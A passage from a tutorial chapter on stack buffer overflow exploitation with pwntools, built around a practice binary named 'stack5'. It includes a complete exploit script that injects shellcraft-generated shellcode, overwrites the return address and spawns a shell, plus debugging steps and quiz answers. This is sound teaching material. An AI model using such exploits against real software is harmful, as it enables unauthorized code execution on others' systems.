
Decomposition of the stack
On executing the exploit:
- Stack Inspection: You’ll observe the stack filled with the shellcode, padding, and the specified memory address.
- Hello World Display: Executing the
continuecommand inpwndbgshould display “Hello World” on the screen, indicating successful shellcode execution.

Sample of hello world
Analyzing Shellcode Execution
For a deeper analysis:
- Use the
stepcommand inpwndbgto trace the shellcode’s execution step-by-step. - Observe how the program flow shifts due to the exploit, ensuring the shellcode runs as intended.

Sample shellcode debugging
Leveraging Shellcraft for Advanced Shellcode Generation
Pwntools offers a remarkable tool, shellcraft, designed to simplify the creation of various shellcodes, including those that enable shell access. This tool can generate shellcode for a multitude of purposes swiftly and efficiently.
Example: Generating a Shell-Access Shellcode
Suppose we require a shellcode that grants us shell access. We can easily generate this using shellcraft:
shellcraft -f a i386.linux.sh
- Command Breakdown: The
-fflag specifies the format. In this case,-aindicates that we want the shellcode in assembly language.

Shellcode from shellcraft
Integrating Shellcraft Shellcode into Our Exploit
The generated shellcode can be seamlessly incorporated into our exploit code:
from pwn import *

# Aleatorización de memoria tiene que estar desactivada
context.update(arch="i386", os="linux")
context.terminal = ["kitty", "-e", "sh", "-c"]
shellcode = shellcraft.sh()

payload = asm(shellcode)
payload += cyclic(68-len(asm(shellcode))) #40
payload += p32(0xffffca48)

p = process("./stack5")
gdb.attach(p, '''
           echo "hi"
           break *0x08049185
           continue
           ''')
p.sendline(payload)
p.interactive()
Shellcode to create a shell
Execution Outcome
After running the above exploit:
- The stack is populated with the new shellcode.
- On continuation, a shell is spawned (exit
pwndbgto interact with it).

Sample of shell achieved
Exploring Shellcraft’s Versatility
Shellcraft is not limited to just creating shells. It offers a wide range of functionalities, which can be explored using the -l parameter:
shellcraft -l
...
i386.linux.connect
i386.linux.egghunter
...
Mastering Shellcode Injection: From Concept to Execution
In this comprehensive guide, we’ve journeyed through the intricate process of shellcode injection, an essential component in exploiting code vulnerabilities. Beginning with understanding the vulnerable code and strategizing the exploit, we’ve methodically navigated through changing the program flow, creating effective exploits, and finally, harnessing the power of the shellcraft tool from pwntools.
Key Takeaways:
- Understanding Vulnerabilities: We started by examining a typical buffer overflow scenario in a vulnerable program, setting the stage for our exploit development.
- Crafting the Exploit: Step by step, we constructed an exploit, first verifying our approach without shellcode and then incrementally adding complexity. This process included padding calculations and memory address manipulations to alter the program’s execution flow.
- Injecting Shellcode: We then progressed to injecting a “Hello World” shellcode, demonstrating the exploit’s capability to execute custom code.
- Elevating with Shellcraft: Finally, we explored
shellcraft, a powerful feature ofpwntools, which significantly simplifies the process of generating diverse shellcodes, including those that provide shell access.
Impact and Implications:
This article not only imparts technical know-how but also emphasizes the importance of understanding underlying vulnerabilities and the mechanics of exploits. It serves as a testament to the evolving landscape of cybersecurity, where knowledge of such techniques is vital for both offensive and defensive strategies in network security.
As we conclude, remember that the journey through shellcode injection is more than just about executing commands; it’s about understanding the depth of vulnerabilities, the creativity in crafting exploits, and the continuous learning in the ever-changing field of cybersecurity.
Tips of the article
What is the most classic strategy used for shellcode execution?
Use an existing vulnerability in the code to change the value of the return address of a function to gain control of the flow and force shellcode execution.
What technique can I use in conjunction with a debugger such as radare2 to identify where the return address is located?
I can use a padding of letters which I know their translation to hexadecimal so that, when radare finishes the execution, I can identify the 4 bytes corresponding to the return address.
What can we use together with pwntools to debug an exploit ? Of the latter, what function can I use to get an overview of the status of the stack?
We can use gdb, specifically pwngdb. If we want to have a view of the status of the stack, we can use the “Telescope” function.
Which tool can I use to generate shellcodes? How can I display a shellcode in assembler with this tool ?
I can use Shellcraft. To display a shellcode in assembler, I can use the following:
shellcraft -f a i386.linux.sh
Chapters

Previous chapter
Next chapter

💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.